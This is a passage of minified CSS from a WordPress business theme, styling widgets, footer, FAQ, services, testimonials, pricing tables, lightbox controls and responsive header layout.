li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0}.widget_recent_entries .post-date{display:block;margin:5px 0 0 0;font-size:0.875em}.widget_recent_entries a{text-decoration:none}.widget_rss ul{list-style-type:none;margin:0;padding:0}.widget_rss li{list-style-type:none;margin:0;padding:0;line-height:normal;margin:15px 0 0 0}.widget_rss .rss-date{display:block;margin:5px 0 0 0;font-size:0.875em}.widget_rss .rssSummary{display:block;margin:5px 0 0 0;font-size:0.875em}.widget_rss a{text-decoration:none}.widget_tag_cloud .tag-cloud-link{display:inline-block;margin:0 2px 4px 0;padding:2px 5px;text-decoration:none}#footer{position:relative;background-size:cover;background-position:center 0;background-repeat:no-repeat;z-index:10}.lsvr-has-parallax #footer{background-attachment:fixed}.footer__overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.footer__inner{position:relative;z-index:20}.footer-cta{position:relative;padding:60px 0}.footer-cta:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0}.footer-cta__inner{position:relative}.footer-cta--has-button .footer-cta__inner{padding-right:300px}.footer-cta__title{margin:0;font-size:1.875em;font-weight:normal}.footer-cta__text{font-size:1.25em}.footer-cta__text>p{margin:5px 0 0 0}.footer-cta__button{position:absolute;top:50%;right:0;margin-top:-26px;padding:14px 25px;font-size:1.125em;text-transform:uppercase}.footer-widgets{padding:90px 0 30px 0}.footer-widgets .widget{margin:0 0 60px 0}.footer-widgets .widget-title,.footer-widgets .widget__title{position:relative;padding:0;font-size:1.125em;font-weight:normal;text-transform:none;border:0}.footer-widgets .widget-title:after,.footer-widgets .widget__title:after{content:'';display:block;margin-top:6px;width:30px;height:2px;line-height:0}.footer-widgets .lsvr-post-featured-widget .widget__title,.footer-widgets .lsvr_faq-featured-widget .widget__title,.footer-widgets .lsvr_gallery-featured-widget .widget__title,.footer-widgets .lsvr_project-featured-widget .widget__title,.footer-widgets .lsvr_service-featured-widget .widget__title,.footer-widgets .lsvr_testimonial-featured-widget .widget__title{margin-bottom:30px}.footer-widgets .widget_tag_cloud .tag-cloud-link{padding:0}.footer-bottom{font-size:0.875em}.footer-bottom__inner{padding:30px 0}.footer-bottom__inner:before,.footer-bottom__inner:after{display:table;clear:both;height:0;content:'';visibility:hidden}.footer-bottom:last-child .footer-bottom__inner{border-top:1px solid transparent}.footer-bottom:first-child .footer-bottom__inner{border:0}.footer-bottom a{text-decoration:none}.footer-menu{float:right}.footer-menu__list{list-style-type:none;margin:0;padding:0}.footer-menu__list>li{list-style-type:none;margin:0;padding:0;line-height:normal;display:inline-block;margin:0 0 3px 14px;line-height:1.3em}.footer-text{float:left}.footer-text p{margin:15px 0 0 0}.footer-text p:first-child{margin:0}.lsvr-bleucollar-cta{margin:0 0 60px 0}.lsvr-bluecollar-cta__bg{background-size:cover;background-position:center 0;background-repeat:no-repeat}.lsvr-bluecollar-cta__inner{position:relative;padding:60px 0}.lsvr-bluecollar-cta__content{position:relative;z-index:20}.lsvr-bluecollar-cta--has-button .lsvr-bluecollar-cta__content{padding-right:300px}.lsvr-bluecollar-cta__title{margin:0;font-size:1.875em;font-weight:normal}.lsvr-bluecollar-cta__text>p{margin:5px 0 0 0;font-size:1.25em}.lsvr-bluecollar-cta__button{position:absolute;top:50%;right:0;margin:-25px 0 0 0;font-size:1.125em;text-transform:uppercase}.lsvr-bluecollar-cta__button-link{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent}.lsvr-has-parallax .lsvr-bluecollar-cta__bg{background-attachment:fixed}.lsvr-bluecollar-cta--has-background-image,.lsvr-bluecollar-cta--has-background-color{margin-bottom:90px}.lsvr-bluecollar-cta--has-background-image .lsvr-bluecollar-cta__inner:before,.lsvr-bluecollar-cta--has-background-color .lsvr-bluecollar-cta__inner:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10}.lsvr-bluecollar-faq{margin:0 0 60px 0}.lsvr-bluecollar-faq__bg{background-size:cover;background-position:center 0;background-repeat:no-repeat}.lsvr-bluecollar-faq__inner{position:relative}.lsvr-bluecollar-faq__content{position:relative;z-index:20}.lsvr-bluecollar-faq__title{margin:0 0 60px 0;font-weight:normal}.lsvr-bluecollar-faq__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.lsvr-bluecollar-faq--has-centered-title .lsvr-bluecollar-faq__title{text-align:center}.lsvr-bluecollar-faq--has-centered-title .lsvr-bluecollar-faq__title:after{margin:10px auto 0 auto}.lsvr-bluecollar-faq__list{margin:0 0 30px 0}.lsvr-bluecollar-faq__post{margin:0 0 30px 0;border:1px solid transparent}.lsvr-bluecollar-faq__post-header{-webkit-transition:background-color 500ms;-moz-transition:background-color 500ms;-ms-transition:background-color 500ms;-o-transition:background-color 500ms;transition:background-color 500ms;position:relative;padding:20px 60px 20px 30px;cursor:pointer}.lsvr-bluecollar-faq__post-header:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f107';position:absolute;top:17px;right:30px;font-size:24px}.lsvr-bluecollar-faq__post--expanded .lsvr-bluecollar-faq__post-header:before{content:'\f106'}.lsvr-bluecollar-faq__post-title{margin:0;font-size:1em}.lsvr-bluecollar-faq__post-content-wrapper{display:none;padding:30px;border-top:1px solid transparent}.lsvr-bluecollar-faq__post-content>p{margin:15px 0 0 0}.lsvr-bluecollar-faq__post-content>p:first-child{margin:0}.lsvr-bluecollar-faq__post-permalink-link{font-size:0.875em;text-decoration:none}.lsvr-bluecollar-faq__post-footer{margin-top:15px}.lsvr-bluecollar-faq__post-meta{display:inline-block;margin:0 20px 0 0;font-size:0.875em}.lsvr-bluecollar-faq__post-meta .post__term-link{text-decoration:none}.lsvr-bluecollar-faq__post-footer-permalink{display:inline-block;margin:0;font-size:0.875em}.lsvr-bluecollar-faq__post-footer-permalink-link{text-decoration:none}.lsvr-bluecollar-faq__footer{text-align:center}.lsvr-bluecollar-faq__more{margin:0 0 90px 0}.lsvr-has-parallax .lsvr-bluecollar-faq__bg{background-attachment:fixed}.lsvr-bluecollar-faq--has-background-image,.lsvr-bluecollar-faq--has-background-color{margin-bottom:90px}.lsvr-bluecollar-faq--has-background-image .lsvr-bluecollar-faq__inner,.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__inner{padding:90px 0 30px 0}.lsvr-bluecollar-faq--has-background-image .lsvr-bluecollar-faq__inner:before,.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__inner:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10}.lsvr-bluecollar-faq--has-background-image .lsvr-bluecollar-faq__more,.lsvr-bluecollar-faq--has-background-color .lsvr-bluecollar-faq__more{margin-bottom:60px}.lsvr-bluecollar-features{margin:0 0 60px 0}.lsvr-bluecollar-features--push-top{margin-top:-30px}.lsvr-bluecollar-features__inner{position:relative}.lsvr-bluecollar-features--has-top-border .lsvr-bluecollar-features__wrapper{padding-top:60px;border-top:1px solid transparent}.lsvr-bluecollar-features__item{margin:0 0 30px 0}.lsvr-bluecollar-features__item--has-icon{position:relative;padding-left:70px}.lsvr-bluecollar-features__item-icon{position:absolute;top:0;left:0;font-size:48px}.lsvr-bluecollar-features__item-title{margin:0;font-weight:normal}.lsvr-bluecollar-features__item-title-link{text-decoration:none}.lsvr-bluecollar-features__item-text{font-size:1.125em}.lsvr-bluecollar-features__item-text>p{margin:15px 0 0 0}.lsvr-bluecollar-features__item-more{margin:15px 0 0 0;font-size:0.875em}.lsvr-bluecollar-features__item-more-link{text-decoration:none}.lsvr-bluecollar-intro{margin:0 0 90px 0}.lsvr-bluecollar-intro__inner{position:relative;margin:0 auto;max-width:1000px}.lsvr-bluecollar-intro__title{margin:0 0 60px 0;font-weight:normal}.lsvr-bluecollar-intro__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.lsvr-bluecollar-intro__content{font-size:1.125em}.lsvr-bluecollar-intro__more{margin:0}.lsvr-bluecollar-intro--has-image .lsvr-bluecollar-intro__wrapper{display:table}.lsvr-bluecollar-intro--has-image .lsvr-bluecollar-intro__image-col{display:table-cell;width:30%}.lsvr-bluecollar-intro--has-image .lsvr-bluecollar-intro__text-col{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:table-cell;padding-left:50px;width:70%;vertical-align:middle}.lsvr-bluecollar-intro__image-wrapper{margin:0}.lsvr-bluecollar-posts{margin:0 0 60px 0}.lsvr-bluecollar-posts__bg{background-size:cover;background-position:center 0;background-repeat:no-repeat}.lsvr-bluecollar-posts__inner{position:relative}.lsvr-bluecollar-posts__title{margin:0 0 60px 0;font-weight:normal}.lsvr-bluecollar-posts__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.lsvr-bluecollar-posts__title--centered{text-align:center;font-size:3em}.lsvr-bluecollar-posts__title--centered:after{margin:10px auto 0 auto;width:50px;height:4px}.lsvr-bluecollar-posts__content{position:relative;z-index:20}.lsvr-bluecollar-posts__list{margin-bottom:30px}.lsvr-bluecollar-posts__post{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.lsvr-bluecollar-posts__post-thumbnail{margin:-31px -31px 30px -31px}.lsvr-bluecollar-posts__post-thumbnail-link{display:block}.lsvr-bluecollar-posts__post-thumbnail-link:hover{opacity:0.9}.lsvr-bluecollar-posts__post-thumbnail-link:active{opacity:0.8}.lsvr-bluecollar-posts__post-thumbnail img{display:block}.lsvr-bluecollar-posts__post-title{margin:0;font-size:1.125em}.lsvr-bluecollar-posts__post-title-link{text-decoration:none}.lsvr-bluecollar-posts__post-meta{margin:2px 0 0 0;font-size:0.875em}.lsvr-bluecollar-posts__post-meta .post__term-link{text-decoration:none}.lsvr-bluecollar-posts__post-content p{margin:15px 0 0 0}.lsvr-bluecollar-posts__post-permalink-link{font-size:0.875em;text-decoration:none}.lsvr-bluecollar-posts__footer{text-align:center}.lsvr-bluecollar-posts__more{margin:0 0 90px 0}.lsvr-has-parallax .lsvr-bluecollar-posts__bg{background-attachment:fixed}.lsvr-bluecollar-posts--has-background-image,.lsvr-bluecollar-posts--has-background-color{margin-bottom:90px}.lsvr-bluecollar-posts--has-background-image .lsvr-bluecollar-posts__inner,.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__inner{padding:90px 0 30px 0}.lsvr-bluecollar-posts--has-background-image .lsvr-bluecollar-posts__inner:before,.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__inner:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10}.lsvr-bluecollar-posts--has-background-image .lsvr-bluecollar-posts__more,.lsvr-bluecollar-posts--has-background-color .lsvr-bluecollar-posts__more{margin-bottom:60px}.lsvr-bluecollar-projects{margin:0 0 60px 0}.lsvr-bluecollar-projects__bg{background-size:cover;background-position:center 0;background-repeat:no-repeat}.lsvr-bluecollar-projects__inner{position:relative}.lsvr-bluecollar-projects__title{margin:0 0 60px 0;font-weight:normal}.lsvr-bluecollar-projects__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.lsvr-bluecollar-projects__title--centered{text-align:center;font-size:3em}.lsvr-bluecollar-projects__title--centered:after{margin:10px auto 0 auto;width:50px;height:4px}.lsvr-bluecollar-projects__content{position:relative;z-index:20}.lsvr-bluecollar-projects__list{margin-bottom:30px}.lsvr-bluecollar-projects__post{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.lsvr-bluecollar-projects__post-thumbnail{margin:-31px -31px 30px -31px}.lsvr-bluecollar-projects__post-thumbnail-link{display:block}.lsvr-bluecollar-projects__post-thumbnail-link:hover{opacity:0.9}.lsvr-bluecollar-projects__post-thumbnail-link:active{opacity:0.8}.lsvr-bluecollar-projects__post-thumbnail img{display:block}.lsvr-bluecollar-projects__post-title{margin:0;font-size:1.125em}.lsvr-bluecollar-projects__post-title-link{text-decoration:none}.lsvr-bluecollar-projects__post-meta{margin:2px 0 0 0;font-size:0.875em}.lsvr-bluecollar-projects__post-meta .post__term-link{text-decoration:none}.lsvr-bluecollar-projects__post-content p{margin:15px 0 0 0}.lsvr-bluecollar-projects__post-permalink-link{font-size:0.875em;text-decoration:none}.lsvr-bluecollar-projects__footer{text-align:center}.lsvr-bluecollar-projects__more{margin:0 0 90px 0}.lsvr-has-parallax .lsvr-bluecollar-projects__bg{background-attachment:fixed}.lsvr-bluecollar-projects--has-background-image,.lsvr-bluecollar-projects--has-background-color{margin-bottom:90px}.lsvr-bluecollar-projects--has-background-image .lsvr-bluecollar-projects__inner,.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__inner{padding:90px 0 30px 0}.lsvr-bluecollar-projects--has-background-image .lsvr-bluecollar-projects__inner:before,.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__inner:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10}.lsvr-bluecollar-projects--has-background-image .lsvr-bluecollar-projects__more,.lsvr-bluecollar-projects--has-background-color .lsvr-bluecollar-projects__more{margin-bottom:60px}.lsvr-bluecollar-services{margin:0 0 60px 0}.lsvr-bluecollar-services__bg{background-size:cover;background-position:center 0;background-repeat:no-repeat}.lsvr-bluecollar-services__inner{position:relative}.lsvr-bluecollar-services__title{margin:0 0 60px 0;font-weight:normal}.lsvr-bluecollar-services__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.lsvr-bluecollar-services__title--centered{text-align:center;font-size:3em}.lsvr-bluecollar-services__title--centered:after{margin:10px auto 0 auto;width:50px;height:4px}.lsvr-bluecollar-services__content{position:relative;z-index:20}.lsvr-bluecollar-services__list{margin:-5px}.lsvr-bluecollar-services__item{padding:5px}.lsvr-bluecollar-services__post{position:relative;overflow:hidden}.lsvr-bluecollar-services__post-bg{position:relative;padding-bottom:70%;background-size:cover}.lsvr-bluecollar-services__post-inner{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;overflow:hidden}.lsvr-bluecollar-services__post-header{display:table;width:100%;height:100%}.lsvr-bluecollar-services__post-header-inner{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:table-cell;padding:30px;width:100%;height:100%;text-align:center;vertical-align:middle}.lsvr-bluecollar-services__post-icon{font-size:60px}.lsvr-bluecollar-services__post-title{margin:10px 0 0 0;font-size:1.5em;font-weight:normal}.lsvr-bluecollar-services__post-title-link{text-decoration:none}.lsvr-bluecollar-services__post-meta{margin:0;font-size:0.75em}.lsvr-bluecollar-services__post-meta .post__term-link{text-decoration:none}.lsvr-bluecollar-services__post-description{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity 250ms;-moz-transition:opacity 250ms;-ms-transition:opacity 250ms;-o-transition:opacity 250ms;transition:opacity 250ms;display:table;position:absolute;top:100%;left:0;right:0;bottom:0;padding:30px;width:100%;height:100%;opacity:0;z-index:10}.lsvr-bluecollar-services__item:hover .lsvr-bluecollar-services__post-description{top:0;opacity:1}.lsvr-bluecollar-services__item:active .lsvr-bluecollar-services__post-description{opacity:0.9}.lsvr-bluecollar-services__post-description-inner{display:table-cell;text-align:center;vertical-align:middle}.lsvr-bluecollar-services__post-description p{margin:15px 0 0 0}.lsvr-bluecollar-services__post-description p:first-child{margin:0}.lsvr-bluecollar-services__post-permalink-link{display:inline-block;border:2px solid transparent}.lsvr-bluecollar-services__post-overlay-link{display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:20}.lsvr-bluecollar-services__footer-inner{margin-top:60px;text-align:center}.lsvr-bluecollar-services__more{margin:0 0 90px 0}.lsvr-bluecollar-services--fullwidth-layout.lsvr-bluecollar-services--stick-to-bottom{margin-bottom:0}.lsvr-bluecollar-services--fullwidth-layout .lsvr-bluecollar-services__list-wrapper .lsvr-container{width:100%;max-width:100%;margin:0;padding:0}.lsvr-bluecollar-services--fullwidth-layout .lsvr-bluecollar-services__list{margin:0}.lsvr-bluecollar-services--fullwidth-layout .lsvr-bluecollar-services__item{padding:0}.lsvr-has-parallax .lsvr-bluecollar-services__bg{background-attachment:fixed}.lsvr-bluecollar-services--has-background-image,.lsvr-bluecollar-services--has-background-color{margin-bottom:90px}.lsvr-bluecollar-services--has-background-image .lsvr-bluecollar-services__inner,.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__inner{padding:90px 0 30px 0}.lsvr-bluecollar-services--has-background-image .lsvr-bluecollar-services__inner:before,.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__inner:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10}.lsvr-bluecollar-services--has-background-image .lsvr-bluecollar-services__more,.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__more{margin-bottom:60px}.lsvr-bluecollar-services--has-background-image .lsvr-bluecollar-services__list-wrapper,.lsvr-bluecollar-services--has-background-color .lsvr-bluecollar-services__list-wrapper{position:relative;top:5px}.lsvr-bluecollar-services.lsvr-bluecollar-services--stick-to-bottom:not(.lsvr-bluecollar-services--has-more-link) .lsvr-bluecollar-services__inner{padding-bottom:0}.lsvr-bluecollar-services.lsvr-bluecollar-services--stick-to-bottom:not(.lsvr-bluecollar-services--has-more-link) .lsvr-bluecollar-services__title{margin-bottom:55px}.lsvr-bluecollar-sidebar__list{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;margin-left:-15px;margin-right:-15px}.lsvr-bluecollar-sidebar__list:before,.lsvr-bluecollar-sidebar__list:after{display:table;clear:both;height:0;content:'';visibility:hidden}.lsvr-bluecollar-sidebar__list>.widget{position:relative;float:left;margin:0 0 30px 0;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lsvr-bluecollar-sidebar__list--1-cols>.widget{float:none}.lsvr-bluecollar-sidebar__list--2-cols>.widget:nth-child(2n+1),.lsvr-bluecollar-sidebar__list--3-cols>.widget:nth-child(3n+1),.lsvr-bluecollar-sidebar__list--4-cols>.widget:nth-child(4n+1){clear:left}.lsvr-bluecollar-sidebar__list--1-cols>.widget{width:100}.lsvr-bluecollar-sidebar__list--2-cols>.widget{width:50%}.lsvr-bluecollar-sidebar__list--3-cols>.widget{width:33.33%}.lsvr-bluecollar-sidebar__list--4-cols>.widget{width:25%}.lsvr-bluecollar-testimonials{margin:0 0 60px 0}.lsvr-bluecollar-testimonials__bg{background-size:cover;background-position:center 0;background-repeat:no-repeat}.lsvr-bluecollar-testimonials__inner{position:relative}.lsvr-bluecollar-testimonials__title{margin:0 0 60px 0;font-weight:normal}.lsvr-bluecollar-testimonials__title:after{display:block;content:'';margin:8px 0 0 0;width:40px;height:3px;line-height:0}.lsvr-bluecollar-testimonials__title--centered{text-align:center;font-size:3em}.lsvr-bluecollar-testimonials__title--centered:after{margin:10px auto 0 auto;width:50px;height:4px}.lsvr-bluecollar-testimonials__content{position:relative;z-index:20}.lsvr-bluecollar-testimonials__list{margin-bottom:30px}.lsvr-bluecollar-testimonials__post{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.lsvr-bluecollar-testimonials__post-quote{margin:0;font-size:1em}.lsvr-bluecollar-testimonials__post-quote>p{margin:0 0 15px 0;font-size:1.5em}.lsvr-bluecollar-testimonials__post-footer{position:relative}.lsvr-bluecollar-testimonials__post-footer--has-thumbnail{padding-left:50px}.lsvr-bluecollar-testimonials__post-thumbnail{margin:0;position:absolute;top:-2px;left:0;width:40px}.lsvr-bluecollar-testimonials__post-thumbnail-link{display:block;border:2px solid transparent;border-radius:50%}.lsvr-bluecollar-testimonials__post-thumbnail-link>img{display:block;border-radius:50%}.lsvr-bluecollar-testimonials__post-title{font-size:1em;font-style:normal}.lsvr-bluecollar-testimonials__post-title-link{font-weight:bold;text-decoration:none}.lsvr-bluecollar-testimonials__post-title-description{display:block;margin:2px 0 0 0;font-size:0.875em}.lsvr-bluecollar-testimonials__footer{text-align:center}.lsvr-bluecollar-testimonials__more{margin:0 0 90px 0}.lsvr-has-parallax .lsvr-bluecollar-testimonials__bg{background-attachment:fixed}.lsvr-bluecollar-testimonials--has-background-image,.lsvr-bluecollar-testimonials--has-background-color{margin-bottom:90px}.lsvr-bluecollar-testimonials--has-background-image .lsvr-bluecollar-testimonials__inner,.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__inner{padding:90px 0 30px 0}.lsvr-bluecollar-testimonials--has-background-image .lsvr-bluecollar-testimonials__inner:before,.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__inner:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10}.lsvr-bluecollar-testimonials--has-background-image .lsvr-bluecollar-testimonials__more,.lsvr-bluecollar-testimonials--has-background-color .lsvr-bluecollar-testimonials__more{margin-bottom:60px}.shortcode-widget{margin-bottom:30px}.lsvr-alert-message{position:relative;margin:0 0 30px 0;padding:22px 20px 20px 50px}.lsvr-alert-message:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f05a';position:absolute;top:22px;left:20px;font-size:24px}.lsvr-alert-message__title{margin:0;font-size:1em}.lsvr-alert-message__text{margin:2px 0 0 0}.lsvr-alert-message__text:first-child{margin-top:0}.lsvr-alert-message__text>p{margin:15px 0 0 0}.lsvr-alert-message__text>p:first-child{margin:0}.lsvr-button{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent;margin:0 0 30px 0}.lsvr-button--small{padding:8px 10px;font-size:0.875em}.lsvr-button--large{padding:15px 20px;font-size:1.125em}.lsvr-counter{margin:0 0 30px 0}.lsvr-counter__number{margin:0;font-size:3em;font-weight:bold}.lsvr-counter__label{margin:0}.lsvr-cta{margin:0 0 30px 0;padding:30px;border:1px solid transparent}.lsvr-cta--has-button .lsvr-cta__inner{padding-right:200px}.lsvr-cta__inner{position:relative}.lsvr-cta__title{margin:0 0 15px 0;font-weight:normal}.lsvr-cta__text>p{margin:15px 0 0 0}.lsvr-cta__text>p:first-child{margin:0}.lsvr-cta__button{position:absolute;top:50%;right:0;margin:-25px 0 0 0}.lsvr-cta__button-link{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent}.lsvr-feature{margin:0 0 30px 0}.lsvr-feature--has-icon .lsvr-feature__inner{position:relative;padding-left:50px}.lsvr-feature__icon{position:absolute;top:0;left:0;font-size:36px}.lsvr-feature__title{margin:0 0 15px 0;font-size:1.125em}.lsvr-feature__title-link{text-decoration:none}.lsvr-feature__text>p{margin:15px 0 0 0}.lsvr-feature__text>p:first-child{margin:0}.lsvr-feature__more{margin:15px 0 0 0}.lsvr-feature__more-link{text-decoration:none}.lsvr-pricing-table{margin:0 0 30px 0;border:1px solid transparent;text-align:center}.lsvr-pricing-table__inner{padding:30px}.lsvr-pricing-table__title{padding:15px 10px;margin:-31px -31px 15px -31px;font-weight:normal}.lsvr-pricing-table__price{margin:0 0 15px 0}.lsvr-pricing-table__price-value{display:block;line-height:1em;font-size:3.75em;font-weight:bold}.lsvr-pricing-table__price-description{display:block;margin:0}.lsvr-pricing-table__text{padding-top:30px;border-top:1px solid transparent}.lsvr-pricing-table__text>p{margin:15px 0 0 0}.lsvr-pricing-table__text>p:first-child{margin:0}.lsvr-pricing-table__button{margin:30px 0 0 0}.lsvr-pricing-table__button-link{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent}.lsvr-progress-bar{margin:0 0 30px 0}.lsvr-progress-bar__title{margin:0 0 15px 0}.lsvr-progress-bar__bar{position:relative}.lsvr-progress-bar__bar-inner{height:25px}.lsvr-progress-bar__bar-label{position:absolute;top:4px;right:10px;font-size:0.875em;font-weight:bold}.wpcf7 form .wpcf7-response-output,.wpcf7 form .wpcf7-response-output{position:relative;margin:0 0 30px 0;padding:22px 20px 20px 50px;border:0}.wpcf7 form .wpcf7-response-output:before,.wpcf7 form .wpcf7-response-output:before{font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f05a';position:absolute;top:20px;left:20px;font-size:24px}.wpcf7-submit{-webkit-transition:all 250ms;-moz-transition:all 250ms;-ms-transition:all 250ms;-o-transition:all 250ms;transition:all 250ms;display:inline-block;padding:10px 15px;font-size:1em;font-weight:bold;text-decoration:none;border:2px solid transparent}.main--fullwidth .page__content>.elementor>.elementor-inner>.elementor-section-wrap>.elementor-section>.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:0}.main--fullwidth .elementor-section.elementor-section-boxed>.elementor-container{max-width:100%}.elementor-page .lsvr_person-list-widget__item-thumb-link>img,.elementor-page .lsvr_person-featured-widget__thumb-link>img,.elementor-page .lsvr_testimonial-list-widget__item-thumb-link>img,.elementor-page .lsvr_testimonial-featured-widget__thumb-link>img,.elementor-page .lsvr-bluecollar-testimonials__post-thumbnail-link>img{border-radius:50%}.mfp-fade.mfp-bg.mfp-ready{opacity:0.9}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close,.mfp-title,.mfp-counter{color:#FFF}.mfp-arrow{-webkit-transition:all,300ms;-moz-transition:all,300ms;-ms-transition:all,300ms;-o-transition:all,300ms;transition:all,300ms}.mfp-arrow,.mfp-arrow:focus{opacity:0.6}.mfp-arrow:active,.mfp-arrow:hover{opacity:1}.mfp-removing .mfp-arrow{opacity:0}.mfp-figure:after{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.mfp-arrow:active{margin-top:-55px}.mfp-arrow,.mfp-arrow:after{border:0}.mfp-arrow:before{font-size:30px;color:#FFF;font-family:"bluecollar-icons" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;border:0}.mfp-arrow-left:before{content:'\f053'}.mfp-arrow-right:before{content:'\f054'}.mfp-arrow-left{left:10px}.mfp-arrow-left:active{left:5px}.mfp-arrow-right{right:10px}.mfp-arrow-right:active{right:5px}body .tablepress tbody td,body .tablepress thead th,body .tablepress tfoot th{padding:15px 20px 13px 20px;font-weight:normal}.main--fullwidth .vc_row{margin-left:0;margin-right:0}.main--fullwidth .vc_row.lsvr-container{margin-left:auto;margin-right:auto}.main--fullwidth .vc_column_container>.vc_column-inner{padding-left:0;padding-right:0}#lsvr-media-query-breakpoint{font-family:'1200'}@media (max-width: 1400px){#lsvr-media-query-breakpoint{font-family:'1400'}.core__columns-inner>.lsvr-container{margin-top:0}.core__columns-inner>.lsvr-container:before,.core__columns-inner>.lsvr-container:after,.lsvr-container>.core__columns-bg:before,.lsvr-container>.core__columns-bg:after{display:none}}@media (max-width: 1199px){#lsvr-media-query-breakpoint{font-family:'1199'}#header.header--sticky,.admin-bar #header.header--sticky{position:relative;top:auto}.header__placeholder{display:none}.header-topbar__inner{display:none;padding:0 0 15px 0;text-align:left}.header-topbar__item{display:block;float:left;margin:30px 0 0 0;width:50%}.header-topbar__item:nth-child(2n+1){clear:left}.header-topbar__item:nth-child(2n+1):before{display:block;content:'';position:absolute;top:-15px;left:0;right:-100%;height:1px;line-height:0;background-color:transparent}.header-topbar__item:first-child,.header-topbar__item:nth-child(2){margin-top:15px}.header-topbar__item:first-child:before{display:none}.header-contact__item{display:block;position:relative;float:none;margin:5px 0 0 0}.header-contact__item:first-child{margin-top:0}.header-contact__item--has-icon{padding-left:25px}.header-contact__icon{position:absolute;top:1px;left:0}.header-menu-secondary__list>li{display:block;margin:5px 0 0 0}.header-menu-secondary__list>li:first-child{margin-top:0}.header-search__toggle{display:none}.header-search__form{display:block;position:relative;top:auto;right:auto}.header-search__form:before{display:none}.header-search .c-search-form__input{border:2px solid transparent}.header-search .c-search-form__button-icon:before{content:'\f002'}.header-topbar__toggle{display:inline-block}.header-topbar__item.header-languages{display:none}.header-languages--mobile{display:block;position:absolute;bottom:6px;left:60px}.header-navbar__inner{display:block;position:relative;width:auto;min-height:50px}.header-branding{display:block;padding-right:60px;vertical-align:top}.header-menu-primary{display:none;padding-top:20px}.header-menu-primary__toggle{display:block}.header-menu-primary__item{position:relative}.header-menu-primary__item--level-0{display:block;border-top:1px solid transparent}.header-menu-primary__item--level-0.menu-item-has-children>.header-menu-primary__item-link:after{display:none}.header-menu-primary__submenu-toggle{display:block}.header-menu-primary .header-menu-primary__submenu,.header-menu-primary .header-menu-primary__submenu .header-menu-primary__submenu{display:none;position:relative;top:auto;left:auto;right:auto;margin:auto;padding:0;width:auto}.header-menu-primary .header-menu-primary__item{float:none;margin:0;padding:0;width:auto}.header-menu-primary .header-menu-primary__item-link{display:block;padding:10px 40px 10px 10px;font-size:1em;text-transform:none;font-weight:normal;border:0}.header-menu-primary .header-menu-primary__item-link:after{display:none}.header-menu-primary .header-menu-primary__submenu .header-menu-primary__item-link{border:0}.header-menu-primary 